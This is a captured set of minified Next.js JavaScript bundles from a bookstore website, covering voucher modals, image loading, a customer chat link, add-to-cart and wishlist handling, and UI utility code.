0:t.call(n,(e,t)=>(0,s.jsx)(y.Z,{voucher:e,style:{width:"100%"}},t))}),o&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),(0,s.jsx)(p.n,{ref:h,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},N=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,m.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(v.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(b,{})}),!e&&(0,s.jsx)(f,{isOpen:t,children:(0,s.jsx)(b,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(85910),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:i}=e,{t:o}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:i,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:o("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(98160),l=n(51298),i=n(27418),o=n(26304),d=n(18624),c=n(25096),u=n(54417),h=n(32451),x=n(61093),m=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,i.Z)(),{data:f,isLoading:v,isError:p}=(0,m.Z)(),y=null==f?void 0:null===(e=f.pages[0])||void 0===e?void 0:e.data,{appliedVariant:g}=(0,d.Z)(),{isAllOnlyAvailableOffline:j}=(0,o.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return v?(0,s.jsx)(h.Z,{}):(null==y?void 0:y.length)&&!p?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==g?void 0:g.is_only_available_offline)&&j&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(x.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(u.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(c.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),i=n(51298),o=n(27418),d=n(66432),c=n(75055),u=n(91772),h=n(95056),x=n(18664);t.default=e=>{var t,n;let{isPayment:m=!1}=e,{isDesktop:f}=(0,o.Z)(),v="voucherSectionList",{data:p,isIdle:y,isLoading:g}=(0,x.Z)(),j=null==p?void 0:null===(t=p.pages[0])||void 0===t?void 0:t.data,b=f&&(null!==(n=null==j?void 0:j.length)&&void 0!==n?n:0)>=2,N={modules:[r.W_,r.Gk,r.Rv],enabled:b,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,i.cn)(v,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(y||g)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,i.dq)(4).map((e,t)=>(0,s.jsx)(h.Z,{},t))}),!g&&f&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(c.n,{...N,slidesPerView:"auto",mousewheel:f,freeMode:!0,navigation:{prevEl:".".concat(v," .gm-slider-next"),nextEl:".".concat(v," .gm-slider-prev")},className:(0,i.cn)(!f&&"swiper-native",f&&!b&&"!ml-0 !pr-2"),"data-testid":"productSliderSlider",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(u.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"right-1"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"-left-2"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!g&&!f&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(u.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(64913),l=n(27418),i=n(70986),o=n(49141),d=n(19144),c=n(18664);t.default=()=>{var e,t,n,u,h;let{t:x}=(0,a.$G)(),{isDesktop:m}=(0,l.Z)(),f=(0,r.useRouter)(),{setState:v}=(0,d.Z)(),{data:p,isLoading:y,isError:g}=(0,c.Z)(),j=()=>{if(!m){let e={...f.query};f.push({pathname:f.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}v({isOpenVoucherListModal:!0})};return y?(0,s.jsx)(o.Z,{}):!g&&(null==p?void 0:null===(t=p.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==p?void 0:null===(h=p.pages)||void 0===h?void 0:null===(u=h[0])||void 0===u?void 0:null===(n=u.data)||void 0===n?void 0:n.length)?(0,s.jsx)(i.Z,{isSmall:!m,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>j(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:x("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),i=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,i=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),o=await (0,l.Z)(i),d=await o.json();return o.ok&&"success"===d.code?d:Promise.reject(Error(d.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!i.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return i},M:function(){return o}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var i=l,o=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[o,d]=(0,a.useState)(null),[c,u]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=i;let x=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!o||!("IntersectionObserver"in window)||x)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);u({isIntersecting:s,entry:t}),h.current&&h.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(o),()=>{a.disconnect()}},[o,JSON.stringify(t),n,s,x,r]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;o||null===(e=c.entry)||void 0===e||!e.target||r||x||m.current===c.entry.target||(m.current=c.entry.target,u({isIntersecting:l,entry:void 0}))},[o,c.entry,r,x,l]);let f=[d,!!c.isIntersecting,c.entry];return f.ref=f[0],f.isIntersecting=f[1],f.entry=f[2],f}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1122.9e905d427b536dbf.js
body_size: 1090
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad",e._sentryDebugIdIdentifier="sentry-dbid-6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1122],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),d=n(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:g=!0,...v}=e,{isIos:y,isSafari:b}=(0,d.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let d=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return d.startsWith("".concat("https://image.gramedia.net","/-/"))?d.replace("/-/","/"):d}(t,null!=m?m:{}),[x,w]=(0,a.useState)(g?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),j=c(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&j&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,j,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(j||!y||!b)&&(0,a.createElement)(s(),{...v,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},1122:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"},s=n(93570),l=n(51298),o=n(27418),d=n(30599),c=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(d.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.3c4f664fed8437e0.js
body_size: 2770
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4121ee49-827c-459d-b834-fc108882f626",e._sentryDebugIdIdentifier="sentry-dbid-4121ee49-827c-459d-b834-fc108882f626")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7173-0956ddb140f16432.js
body_size: 8290
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="350d3ab5-9cfc-4aea-8367-ca7a76ff819d",e._sentryDebugIdIdentifier="sentry-dbid-350d3ab5-9cfc-4aea-8367-ca7a76ff819d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7173],{37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,o){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var l=/\+/g;e=e.split(r);var a=1e3;o&&"number"==typeof o.maxKeys&&(a=o.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var s=0;s<u;++s){var c,d,f,p,v=e[s].replace(l,"%20"),m=v.indexOf(n);(m>=0?(c=v.substr(0,m),d=v.substr(m+1)):(c=v,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(p):i[f]=[i[f],p]:i[f]=p}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,l,a){return(i=i||"&",l=l||"=",null===e&&(e=void 0),"object"==typeof e)?n(o(e),function(o){var a=encodeURIComponent(t(o))+l;return r(e[o])?n(e[o],function(e){return a+encodeURIComponent(t(e))}).join(i):a+encodeURIComponent(t(e[o]))}).join(i):a?encodeURIComponent(t(a))+l+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}},l=!0;try{t[e](i,i.exports,n),l=!1}finally{l&&delete r[e]}return i.exports}n.ab="//";var o={};o.decode=o.parse=n(815),o.encode=o.stringify=n(577),e.exports=o}()},69308:function(e,t,r){"use strict";function n(e,[t,r]){return Math.min(r,Math.max(t,e))}r.d(t,{u:function(){return n}})},95061:function(e,t,r){"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{M:function(){return n}})},58958:function(e,t,r){"use strict";r.d(t,{B:function(){return u}});var n=r(75271),o=r(53405),i=r(95285),l=r(6875),a=r(52676);function u(e){let t=e+"CollectionProvider",[r,u]=(0,o.b)(t),[s,c]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(s,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=c(f,r),u=(0,i.e)(t,o.collectionRef);return(0,a.jsx)(l.g7,{ref:u,children:n})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",h=n.forwardRef((e,t)=>{let{scope:r,children:o,...u}=e,s=n.useRef(null),d=(0,i.e)(t,s),f=c(v,r);return n.useEffect(()=>(f.itemMap.set(s,{ref:s,...u}),()=>void f.itemMap.delete(s))),(0,a.jsx)(l.g7,{[m]:"",ref:d,children:o})});return h.displayName=v,[{Provider:d,Slot:p,ItemSlot:h},function(t){let r=c(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}},53405:function(e,t,r){"use strict";r.d(t,{b:function(){return l},k:function(){return i}});var n=r(75271),o=r(52676);function i(e,t){let r=n.createContext(t);function i(e){let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})}return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;function u(t){let{scope:r,children:i,...u}=t,s=r?.[e][a]||l,c=n.useMemo(()=>u,Object.values(u));return(0,o.jsx)(s.Provider,{value:c,children:i})}return 